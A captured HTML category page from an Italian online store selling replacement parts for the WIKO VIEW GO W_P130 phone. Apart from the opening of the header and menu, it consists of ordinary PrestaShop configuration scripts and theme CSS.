

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.el-hope.com/shop/342-view-go-wp130
body_size: 61926
content:
<!doctype html><html lang="it"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Ricambi per WIKO VIEW GO W_P130 - El Hope</title><meta name="description" content="Acquista Componenti per cellulari WIKO VIEW GO W_P130 - Display - Batterie - Touch screen e parti di ricambio per WIKO VIEW GO W_P130"><meta name="keywords" content="VIEW GO W_P130"><link rel="canonical" href="https://www.el-hope.com/shop/342-view-go-wp130"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="https://www.el-hope.com/shop/img/favicon.ico?1752556278"><link rel="shortcut icon" type="image/x-icon" href="https://www.el-hope.com/shop/img/favicon.ico?1752556278"><link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet"><link rel="stylesheet" href="https://www.el-hope.com/shop/themes/pixtronpro/assets/cache/theme-68cba61031.css" type="text/css" media="all"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" integrity="sha512-..." crossorigin="anonymous" referrerpolicy="no-referrer" /> <script type="text/javascript">var NPRO_AJAX_URL = {"ajax_url":"https:\/\/www.el-hope.com\/shop\/module\/newsletterpro\/ajax"};
        var NewsletterProAppStorage = {"ajax_url":"https:\/\/www.el-hope.com\/shop\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};
        var NewsletterProAppTranslate = {"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};
        var NewsletterPro_Data = {"ajax_url":"https:\/\/www.el-hope.com\/shop\/module\/newsletterpro\/ajax","isPS17":true,"psVersion":"1.7","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};
        var always_load_content = false;
        var jolisearch = {"amb_joli_search_action":"https:\/\/www.el-hope.com\/shop\/module\/ambjolisearch\/jolisearch","amb_joli_search_link":"https:\/\/www.el-hope.com\/shop\/module\/ambjolisearch\/jolisearch","amb_joli_search_controller":"jolisearch","blocksearch_type":"top","show_cat_desc":0,"ga_acc":0,"id_lang":2,"url_rewriting":true,"use_autocomplete":2,"minwordlen":1,"l_products":"Prodotti","l_manufacturers":"Produttori","l_suppliers":"Suppliers","l_categories":"Categorie","l_no_results_found":"nessun risultato trovato","l_more_results":"Pi\u00f9 risultati","ENT_QUOTES":3,"jolisearch_position":{"my":"right top","at":"right bottom","collision":"flipfit none"},"classes":"ps17","display_manufacturer":"","display_supplier":"","display_category":"1","use_mobile_ux":"","mobile_media_breakpoint":"576","mobile_opening_selector":".search_widget","show_add_to_cart_button":"","add_to_cart_button_style":1,"show_features":"1","feature_ids":[],"show_feature_values_only":true,"show_price":"1","theme":"modern"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it-it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":2},"page":{"title":"","canonical":"https:\/\/www.el-hope.com\/shop\/342-view-go-wp130","meta":{"title":"Ricambi per WIKO VIEW GO W_P130 - El Hope","description":"Acquista Componenti per cellulari WIKO VIEW GO W_P130 - Display - Batterie - Touch screen e parti di ricambio per WIKO VIEW GO W_P130","keywords":"VIEW GO W_P130","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-342":true,"category-VIEW GO W_P130":true,"category-id-parent-12":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"EL-Hope","logo":"https:\/\/www.el-hope.com\/shop\/img\/logo-1752556278.jpg","stores_icon":"https:\/\/www.el-hope.com\/shop\/img\/logo_stores.png","favicon":"https:\/\/www.el-hope.com\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.el-hope.com\/shop\/","current_url":"https:\/\/www.el-hope.com\/shop\/342-view-go-wp130","shop_domain_url":"https:\/\/www.el-hope.com","img_ps_url":"https:\/\/www.el-hope.com\/shop\/img\/","img_cat_url":"https:\/\/www.el-hope.com\/shop\/img\/c\/","img_lang_url":"https:\/\/www.el-hope.com\/shop\/img\/l\/","img_prod_url":"https:\/\/www.el-hope.com\/shop\/img\/p\/","img_manu_url":"https:\/\/www.el-hope.com\/shop\/img\/m\/","img_sup_url":"https:\/\/www.el-hope.com\/shop\/img\/su\/","img_ship_url":"https:\/\/www.el-hope.com\/shop\/img\/s\/","img_store_url":"https:\/\/www.el-hope.com\/shop\/img\/st\/","img_col_url":"https:\/\/www.el-hope.com\/shop\/img\/co\/","img_url":"https:\/\/www.el-hope.com\/shop\/themes\/pixtronpro\/assets\/img\/","css_url":"https:\/\/www.el-hope.com\/shop\/themes\/pixtronpro\/assets\/css\/","js_url":"https:\/\/www.el-hope.com\/shop\/themes\/pixtronpro\/assets\/js\/","pic_url":"https:\/\/www.el-hope.com\/shop\/upload\/","pages":{"address":"https:\/\/www.el-hope.com\/shop\/indirizzo","addresses":"https:\/\/www.el-hope.com\/shop\/indirizzi","authentication":"https:\/\/www.el-hope.com\/shop\/authentication","cart":"https:\/\/www.el-hope.com\/shop\/carrello","category":"https:\/\/www.el-hope.com\/shop\/index.php?controller=category","cms":"https:\/\/www.el-hope.com\/shop\/index.php?controller=cms","contact":"https:\/\/www.el-hope.com\/shop\/contattaci","discount":"https:\/\/www.el-hope.com\/shop\/sconto","guest_tracking":"https:\/\/www.el-hope.com\/shop\/tracciatura-ospite","history":"https:\/\/www.el-hope.com\/shop\/storico-ordini","identity":"https:\/\/www.el-hope.com\/shop\/dati-personali","index":"https:\/\/www.el-hope.com\/shop\/","my_account":"https:\/\/www.el-hope.com\/shop\/account","order_confirmation":"https:\/\/www.el-hope.com\/shop\/conferma-ordine","order_detail":"https:\/\/www.el-hope.com\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.el-hope.com\/shop\/segui-l-ordine","order":"https:\/\/www.el-hope.com\/shop\/ordine","order_return":"https:\/\/www.el-hope.com\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.el-hope.com\/shop\/nota-di-credito","pagenotfound":"https:\/\/www.el-hope.com\/shop\/errore-404","password":"https:\/\/www.el-hope.com\/shop\/hai-dimenticato-la-password","pdf_invoice":"https:\/\/www.el-hope.com\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.el-hope.com\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.el-hope.com\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.el-hope.com\/shop\/offerte","product":"https:\/\/www.el-hope.com\/shop\/index.php?controller=product","search":"https:\/\/www.el-hope.com\/shop\/cerca","sitemap":"https:\/\/www.el-hope.com\/shop\/mappa-del-sito","stores":"https:\/\/www.el-hope.com\/shop\/negozi","supplier":"https:\/\/www.el-hope.com\/shop\/fornitori","register":"https:\/\/www.el-hope.com\/shop\/authentication?create_account=1","order_login":"https:\/\/www.el-hope.com\/shop\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/pixtronpro\/assets\/","actions":{"logout":"https:\/\/www.el-hope.com\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-small_default.jpg","width":98,"height":145},"cart_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-cart_default.jpg","width":125,"height":185},"home_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-home_default.jpg","width":350,"height":519},"medium_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-medium_default.jpg","width":452,"height":670},"large_default":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-large_default.jpg","width":513,"height":760}},"small":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-small_default.jpg","width":98,"height":145},"medium":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-home_default.jpg","width":350,"height":519},"large":{"url":"https:\/\/www.el-hope.com\/shop\/img\/p\/it-default-large_default.jpg","width":513,"height":760},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":false,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.el-hope.com\/shop\/"},{"title":"WIKO","url":"https:\/\/www.el-hope.com\/shop\/12-wiko"},{"title":"VIEW GO W_P130","url":"https:\/\/www.el-hope.com\/shop\/342-view-go-wp130"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769560515,"static_token":"7c215f82ea13bffcebf8a0f299129617","token":"4aec2e802047160ecf9cc2a115da5a7e","debug":false};
        var psr_icon_color = "#1FD952";
        var ssIsCeInstalled = false;
        var ss_link_image_webp = "https:\/\/www.el-hope.com\/shop\/modules\/ets_superspeed\/views\/img\/en.webp";</script> <script type="text/javascript">var sp_link_base ='https://www.el-hope.com/shop';</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox {
    display: inline-block;
}
.ets_speed_dynamic_hook .cart-products-count{
    display:none!important;
}
.ets_speed_dynamic_hook .ajax_cart_quantity ,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{
    display:none!important;
}
.ets_speed_dynamic_hook .shopping_cart > a:first-child:after {
    display:none!important;
}</style><script type="text/javascript">//
			var notShowPrice = !Boolean();
		var pageName = 'category';
		var psVersion17 = Boolean(1);
	var hidePriceConfig = '{\"approve_customer\":\"1\",\"send_mail_after_reg_to_admin\":\"1\",\"employee_5_1\":false,\"employee_16_1\":false,\"employee_4_1\":false,\"employee_9_1\":false,\"employee_11_1\":false,\"employee_6_1\":false,\"employee_13_1\":false,\"employee_12_1\":false,\"employee_17_1\":false,\"employee_3_1\":\"on\",\"employee_7_1\":false,\"employee_15_1\":false,\"employee_8_1\":false,\"employee_10_1\":false,\"employee_18_1\":false,\"employee_14_1\":false,\"group_4_1\":false,\"auto_approve_group_4_1\":false,\"send_mail_after_approve_to_customer\":\"1\",\"allow_choose_custom_group_to_customer\":\"0\",\"custom_group_position\":\"1\",\"custom_group_select_type\":\"0\",\"show_product_list_box\":\"0\",\"show_product_detail_box\":\"1\",\"show_upload_button\":\"0\",\"upload_file_required\":\"0\",\"upload_file_allowed_files\":\"jpg,png,pdf\",\"upload_file_max_file_size\":\"2\",\"upload_file_position\":\"1\",\"text_not_authorized_pl\":{\"2\":\"Effettua il {REGISTRATION}\"},\"link_text_pl\":{\"2\":\"Login\"},\"text_not_authorized_pd\":{\"2\":\"Prezzi disponibili solo per gli utenti registrati. Per attivazione chiamare il numero 328 3450788 {REGISTRATION}\"},\"link_text_pd\":{\"2\":\"Registrazione\"},\"upload_file_label\":{\"2\":\"Upload document\"},\"upload_file_description\":{\"2\":\"You can upload document in jpg, png, or pdf formats\"},\"background_color_pl\":\"#5bd77b\",\"text_color_pl\":\"#ffffff\",\"text_size_pl\":\"13\",\"show_borders_pl\":\"0\",\"border_radius_pl\":\"1\",\"background_color_pd\":\"#5bd77b\",\"text_color_pd\":\"#ffffff\",\"text_size_pd\":\"12\",\"show_borders_pd\":\"0\",\"border_radius_pd\":\"1\",\"product_detail_position\":\"0\",\"product_list_position\":\"0\"}';
	var langId = '2';
	var registrationLink = 'https://www.el-hope.com/shop/authentication?create_account=1';
	var defaultCustomerGroup = '1';
	var accountHaveToBeApprove = 'Il tuo account deve essere approvato dall\&#039;amministratore, prima che tu possa accedere al sito.';
//</script> <div class="top-scrolling-banner"><p><i class="fas fa-cart-arrow-down"></i> Ordina entro le 15:00 per spedizioni in giornata <i class="fas fa-shipping-fast"></i></p></div><style>.top-scrolling-banner {
 width: 100%;
 background-color: #28AD50; 
 overflow: hidden;
 white-space: nowrap;
}

.top-scrolling-banner p {
 display: inline-block;
 padding-left: 100%;
 animation: scroll-left 35s linear infinite;
 font-weight: 800;
 color: #fff;
 text-transform: uppercase;
 margin: 0;
 font-size: 0.95rem;
}


@keyframes scroll-left {
 0% {
 transform: translateX(0%);
 }
 100% {
 transform: translateX(-100%);
 }
}

.top-scrolling-banner p:hover {
 animation-play-state: paused;
}</style><style>a:hover{
            color: #5bd77b;
        }
        #header a:hover{
            color: #5bd77b;
        }
        body#checkout a:hover{
            color: #5bd77b;
        }
        #header .header-nav .right-nav .user-info > a:hover{
            color: #5bd77b;
        }
        #header .header-nav .currency-selector > button:hover .expand-more, 
        #header .header-nav .language-selector > button:hover .expand-more {
            color: #5bd77b;
        }
        #header .header-nav .right-nav #contact-link > a:hover{
            color: #5bd77b;
        }
        #header .ht-account-links .toggle-link-content span:hover {
            color: #5bd77b;
        }
        #header .ht-account-links .toggle-link-icon span:hover {
            color: #5bd77b;
        }
        .header-bottom {
            background-color: #5bd77b;
        }
        #header.ht-menu-sticy > .header-bottom {
            background-color: #5bd77b;
        }
        #_desktop_cart .blockcart .header i {
            color: #5bd77b;
        }
        #_desktop_cart .header .cart-count {
            background-color: #5bd77b;
        }
        #header .main-menu .sub-menu .top-menu > li a:hover {
            color: #5bd77b;
        }
        .section-title > h2 > span::before {
            border-color: #5bd77b;
        }
        #product-modal .modal-content .modal-body .product-images img:hover{
            border-top: 3px solid #5bd77b;
        }
        .carousel .carousel-control .icon-next:hover, 
        .carousel .carousel-control .icon-prev:hover {
            background-color: #5bd77b;
            border-color: #5bd77b;
        }
        .carousel .carousel-control .icon-next:hover i, .carousel .carousel-control .icon-prev:hover i {
            color: #5bd77b;
        } 
        #products .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        } 
        .featured-products .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        }
        .product-accessories .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        }
        .product-miniature .highlighted-informations .quick-view:hover{
            color: #5bd77b;
        }
        #header .main-menu .top-menu.ht-classic > li.ht-level-0 > .collapse > ul.top-menu li a:hover{
            color: #5bd77b;
        }
        #products .product-title a:hover{     
            color: #5bd77b;   
        } 
        .product-price {
            color: #5bd77b;
        }
        #products .product-price-and-shipping, 
        .featured-products .product-price-and-shipping, 
        .product-accessories .product-price-and-shipping, 
        .product-item .product-miniature .product-price-and-shipping {
            color: #5bd77b;
        }
        .featured-products .product-title a:hover{
            color: #5bd77b;
        } 
        .product-accessories .product-title a:hover{
            color: #5bd77b;
        }
        .product-miniature .product-title a:hover{
            color: #5bd77b;
        }
        .home-fullwidth-block ul li h1{
            color: #5bd77b;
        }
        .home-advantage-block .hab-inner .home-advantage-block-inner > span{
            color: #5bd77b;
        }
        .testimonial-section .testimonial-block .section-title > strong {
            border-color: #5bd77b;
        }
        .featured-products .product-section-title h1, .product-section-title h1 {
            border-color: #5bd77b;
        }
        .contactinfo-section .footer-links-column .footer-column-content .content > p > span a:hover{
            color: #5bd77b;
        }
        #footer .footer-container .links ul li a:hover {
            color: #5bd77b;
        }
        #left-column .block-categories .category-sub-menu li:hover > a{
            color: #5bd77b;
        } 
        #category #left-column #search_filters .facet .title h1:hover{
            color: #5bd77b;
        } 
        #search_filters .facet .facet-label a:hover{
            color: #5bd77b;
        } 
        #search_filters_brands .facet .facet-label a:hover{
            color: #5bd77b;
        } 
        #search_filters_suppliers .facet .facet-label a:hover{
            color: #5bd77b;
        }
        .block-categories .collapse-icons .add:hover{
            color: #5bd77b;
        } 
        .navbar-toggler .material-icons:hover{
            color: #5bd77b;
        }
        .clear-all-wrapper .btn-tertiary:hover{
            color: #5bd77b;
        }
        .product-additional-info .social-sharing li a:hover{
            color: #5bd77b;
        }
        .product-line-grid-right .cart-line-product-actions .remove-from-cart:hover{
            color: #5bd77b;
        } 
        .product-line-grid-right .product-price .remove-from-cart:hover{
            color: #5bd77b;
        }
        .cart-grid-body a.label:hover{
            color: #5bd77b;
        }
        .cart-grid-body a.label:hover
        {
            color: #5bd77b;
        }
        #header .header-nav .cart-preview a:hover, 
        #header .header-nav .cart-preview i:hover {
            color: #5bd77b;
        }
        #header .header-nav .cart-preview.active a:hover, 
        #header .header-nav .cart-preview.active i:hover {
            color: #5bd77b;
        }
        #header .header-nav .cart-preview a:hover .cart-products-count {
            color: #5bd77b;
        }
        #products .products-grid .products .product-item.list-view .product-description .product-title > a:hover {
            color: #5bd77b;
        }
        #left-column .block-categories .category-sub-menu li:hover > a ,
        #category #left-column #search_filters .facet .title h1:hover,
        .block-categories .collapse-icons .add:hover,
        .navbar-toggler .material-icons:hover{
            color: #5bd77b;
        }
        #_mobile_top_menu .navbar-toggler .material-icons:hover,
        #footer .navbar-toggler .material-icons:hover{
            color: #5bd77b;
        }
        #header .header-nav #menu-icon .material-icons:hover   {
            color: #5bd77b;
        }
        .block_newsletter .btn.btn-primary {
            background: #5bd77b;
        }
        .footer-top {
            background: #5bd77b;
        }
        .footer-container .about-section .footer-links-column .footer-column-content .footer-social-icon li a {
            background: #5bd77b;    
            border-color: #5bd77b;
        }
        .footer-container .about-section .footer-links-column .footer-column-content .footer-social-icon li:hover a {
            color: #5bd77b;
        }

        .btn-primary.focus{        
            background-color: #5bd77b;    
        } 
        .btn-primary:focus{        
            background-color: #5bd77b;    
        }
        .btn-primary:hover{        
            background-color: #5bd77b;  
        }
        #header .main-menu > ul .current a[data-depth="0"],        
        #header .main-menu > ul a[data-depth="0"]:hover{        
            background-color: #5bd77b;   
        }
        .featured-products .owl-controls.clickable .owl-buttons > div:hover{        
            background-color: #5bd77b;  
        }
        #products .product-miniature .discount-percentage{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .on-sale{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .online-only{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .pack{        
            background-color: #5bd77b;   
        } 
        #products .product-miniature .product-flags .new{        
            background-color: #5bd77b;  
        } 
        .featured-products .product-miniature .discount-percentage{        
            background-color: #5bd77b; 
        } 
        .featured-products .product-miniature .on-sale{        
            background-color: #5bd77b;  
        } 
        .featured-products .product-miniature .online-only{        
            background-color: #5bd77b;   
        } 
        .featured-products .product-miniature .pack{        
            background-color: #5bd77b;   
        } 
        .featured-products .product-miniature .product-flags .new{        
            background-color: #5bd77b;   
        } 
        .product-accessories .product-miniature .discount-percentage{        
            background-color: #5bd77b; 
        } 
        .product-accessories .product-miniature .on-sale{        
            background-color: #5bd77b;  
        } 
        .product-accessories .product-miniature .online-only{        
            background-color: #5bd77b;   
        } 
        .product-accessories .product-miniature .pack{        
            background-color: #5bd77b;  
        } 
        .product-accessories .product-miniature .product-flags .new{      
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .discount-percentage{    
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .on-sale{   
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .online-only{    
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .pack{     
            background-color: #5bd77b;  
        } 
        .product-miniature .product-miniature .product-flags .new{     
            background-color: #5bd77b;  
        }
        .bootstrap-touchspin .btn-touchspin:hover{       
            background-color: #5bd77b;   
        }
        .add .btn:hover{      
            background-color: #5bd77b;  
        }
        #product .btn:hover{     
            background-color: #5bd77b;   
        }
        .latest-offer-section .offer-inner > a:hover{   
            background-color: #5bd77b;  
        }
        .pagination li a:hover, 
        .pagination li:hover span{   
            background-color: #5bd77b;  
        }
        #products .row.products-selection .display-mode span:hover{   
            background-color: #5bd77b;  
        }
        .input-group .input-group-btn > .btn:hover{   
            background-color: #5bd77b;  
        }
        .home-fullwidth-block .action.primary:hover{   
            background-color: #5bd77b;  
        }
        .testimonial-slider .owl-controls.clickable .owl-buttons > div:hover{    
            background-color: #5bd77b;  
        }
        #footer .newsletter-section .block_newsletter form .col-xs-12 .btn-primary {
            background-color: #5bd77b;
            border-color: #5bd77b;
        }
        #footer .block-social ul > li{      
            background-color: #5bd77b;  
        }
        .scrollTop{     
            background-color: #5bd77b;   
        }
        .has-discount .discount{    
            background-color: #5bd77b; 
        }
        #blockcart-modal .cart-content-btn .btn:hover{    
            background-color: #5bd77b;    
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link.active{    
            background-color: #5bd77b;   
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link:hover{    
            background-color: #5bd77b;  
        }
        body#checkout section.checkout-step .radio-inline input[type="radio"]:checked + span{    
            background-color: #5bd77b; 
        }
        .active_filters{
            background-color: #5bd77b;
        }
        #header .main-menu .sub-menu{
            border-top-color: #5bd77b;
        }
        .latest-offer-section .offer-inner > a{
            border: 2px solid #5bd77b;
        }
        .home-fullwidth-block .action.primary:hover{
            border-color: #5bd77b;
        }
        .color.active{        background-color: #5bd77b;    } .color:hover{
            border-color: #5bd77b;
        }
        .custom-checkbox input[type="checkbox"] + span.color.active{
            border-color: #5bd77b;
        }
        .facet-label.active .custom-checkbox span.color{
            border-color: #5bd77b;
        }
        .scrollTop{
            border-color: #5bd77b;
        }
        .facet-label:hover .custom-checkbox span.color{
            border-color: #5bd77b;
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link.active{
            border-color: #5bd77b;
        }
        .checkout-step .content > .nav-inline > .nav-item .nav-link:hover{
            border-color: #5bd77b;
        }
        #header .main-menu .top-menu.ht-classic > li.ht-level-0 > .collapse > ul.top-menu li .collapse{
            border-top: 3px solid #5bd77b;
        }
        .custom-radio input[type="radio"]:checked + span{        
            background-color: #5bd77b;   
        } 
        #header .main-menu > ul a[data-depth="0"]:hover{        
            background-color: #5bd77b;   
        } 
    

            .products-grid .products .product-item .product-miniature .thumbnail-container .product-image-block,
        #products .products-grid .products .product-item .product-miniature .thumbnail-container .product-image-block{
            border: 1px solid #e1e1e1;
        }
    
    #products .products-grid .products .product-item{
          
            width: 25%;
            }
    @media(max-width: 767px) {
        #products .products-grid .products .product-item {
            width: 33.3333%;
        }
        .footer-container .links .title:hover > span, .contactinfo-section .footer-links-column .footer-colum-title:hover > h3 {
            color: #5bd77b;
        }
        #header .header-nav .user-link:hover i, #header .header-nav .blockcart:hover i {
            color: #5bd77b;
        }
        #header .header-nav .blockcart.inactive .cart-products-count {
            background: #5bd77b;
        }
    }
    @media(max-width: 639px) {
        #products .products-grid .products .product-item {
            width: 50%;
        }
    }</style> <script type="text/javascript">/**
* Since 2013 Ovidiu Cimpean
*
* Ovidiu Cimpean - Newsletter Pro © All rights reserved.
*
* DISCLAIMER
*
* Do not edit, modify or copy this file.
* If you wish to customize it, contact us at addons4prestashop@gmail.com.
*
* @author    Ovidiu Cimpean <addons4prestashop@gmail.com>
* @copyright Since 2013 Ovidiu Cimpean
* @license   Do not edit, modify or copy this file
* @version   Release: 4
*/

var NewsletterPro_Ready = NewsletterPro_Ready || ({
	init: function() {
		this.callbacks = [];
		return this;
	},

	load: function(callback) {
		this.callbacks.push(callback);
	},

	dispatch: function(box) {
		for (var i = 0; i < this.callbacks.length; i++) {
			this.callbacks[i](box);
		}
	}
}.init());</script> </head><body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-342 category-view-go-w-p130 category-id-parent-12 category-depth-level-4"><main><header id="header"><div class="header-banner"> <style>#header .promotionbarpro-block {

        
            background: #111111;

            }
            #header .promotionbarpro-block span {
            color: #ffffff;
        }
                #header .promotionbarpro-block a {
            background: #ffffff;
        }
        #header .promotion-countdown span {
            background: #ffffff;
        }
                #header .promotionbarpro-block a:hover {
            background: #111111;
        }
                #header .promotionbarpro-block a {
            border: 2px solid #ffffff;
        }
                #header .promotionbarpro-block a:hover {
            border: 2px solid #ffffff;
        }
                #header .promotionbarpro-block a {
            color: #111111;
        }
        #header .promotion-countdown span {
            color: #111111;
        }
                #header .promotionbarpro-block a:hover {
            color: #ffffff;
        }
        #header .promotionbarpro-block a{
                    border-radius: 0;
            -webkit-border-radius: 0;
            -moz-border-radius: 0;
            }</style> <script>var promoelement = document.getElementById("promotionbar_block");
    var hidepromo = document.getElementById("hide_promo");
    if(hidepromo) {
        hidepromo.addEventListener("click", hideStickyPromo);
    }

    function hideStickyPromo() {
        promoelement.classList.add("hide")
    }</script> </div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-6 col-xs-12 payment-currency-block"></div><div class="col-md-6 right-nav"><div id="_desktop_user_info"><div class="user-info"> <a class="login user-link" href="https://www.el-hope.com/shop/account" title="Accedi al tuo account cliente" rel="nofollow" > <i class="fa fa-user" aria-hidden="true"></i> <span class="hidden-sm-down">Login</span> </a> <a class="register user-link" href="https://www.el-hope.com/shop/authentication?create_account=1" title="New account registration" rel="nofollow" > <i class="fa fa-user-plus" aria-hidden="true"></i> <span class="hidden-sm-down">Registrazione</span> </a></div></div><div id="_desktop_contact_link"><div id="contact-link"> <a href="https://www.el-hope.com/shop/contattaci">Contattaci</a></div></div></div></div><div class="hidden-md-up text-sm-center mobile"><div class="float-xs-left" id="menu-icon"> <i class="material-icons d-inline">&#xE5D2;</i></div><div class="float-xs-right" id="_mobile_cart"></div><div class="float-xs-right" id="_mobile_user_info"></div><div class="top-logo" id="_mobile_logo"></div><div class="clearfix"></div></div></div></div> </nav><div class="header-top"><div class="container"><div class="row align-items-center"><div class="col-md-4 hidden-sm-down" id="_desktop_logo"><div style="display: flex; align-items: center; justify-content: flex-start; gap: 15px;"> <a href="https://www.el-hope.com/shop/"> <img class="logo img-responsive" src="https://www.el-hope.com/shop/img/logo-1752556278.jpg" alt="EL-Hope"> </a><div style="display: flex; align-items: center; gap: 8px;"> <a href="https://www.el-hope.com/shop/"><img src="/shop/img/flags/Flag_of_Italy.svg" alt="Italia" style="height: 20px;"></a> <a href="https://el-hope.eu/" target="_blank" ><img src="/shop/img/flags/Flag_of_Europe.svg" alt="UE" style="height: 20px;"></a> <a href="https://el-hope.de" target="_blank" rel="noopener noreferrer"><img src="/shop/img/flags/Flag_of_Germany.svg" alt="Germania" style="height: 20px;"></a> <a href="https://el-hope-france.com/" target="_blank" ><img src="/shop/img/flags/Flag_of_France(1).svg" alt="Francia" style="height: 20px;"></a> <a href="https://el-hope.es" target="_blank" ><img src="/shop/img/flags/Flag_of_Spain.svg" alt="Spain" style="height: 20px;"></a></div></div></div><div class="col-md-8 col-sm-12 position-static"><div id="search_widget" class="col-lg-6 col-md-5 col-sm-12 search-widget" data-search-controller-url="//www.el-hope.com/shop/cerca"><form method="get" action="//www.el-hope.com/shop/cerca"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Cerca nel catalogo" aria-label="Cerca"> <button type="submit"> <i class="fa fa-search" aria-hidden="true"></i> <span class="hidden-xl-down">Cerca</span> </button></form></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div><div class="top-navigation-menu"><div class="top-navigation-menu-inner"><div class="container"><div class=" main-menu menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu"><ul class="top-menu ht-classic " id="top-menu" data-depth="0"><li class="ht-level-0 link " id="lnk-homepage"> <a class="dropdown-item" href="http://www.el-hope.com/shop/index.php" data-depth="0" > <span>Homepage<span> </a></li><li class="ht-level-0 category has-child " id="category-2"> <a class="dropdown-item" href="https://www.el-hope.com/shop/2-prodotti" data-depth="0" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_45420" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>Prodotti<span> </a><div class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_45420"><ul class="top-menu ht-classic " data-depth="1"><li class="ht-level-1 category " id="category-38"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/38-acer" data-depth="1" > <span>ACER<span> </a></li><li class="ht-level-1 category has-child " id="category-29"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/29-altri-brand" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_47542" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ALTRI BRAND<span> </a><div class="collapse" id="top_sub_menu_47542"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " 